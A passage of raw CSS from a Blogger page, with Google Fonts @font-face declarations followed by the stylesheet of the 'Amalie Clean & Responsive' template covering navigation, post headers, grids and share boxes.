C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Rock Salt';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/rocksalt/v24/MwQ0bhv11fWD6QsAVOZrt0M6p7NGrQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZemGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZc2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZC2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZGWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeGGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZd2GKKHD0VTtI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #222222;
font:normal normal 16px Cambria;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#585858
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px Rock Salt;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#3b3b3b;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #e5e5e5;
font:normal normal 20px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 42px Yanone Kaffeesatz;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
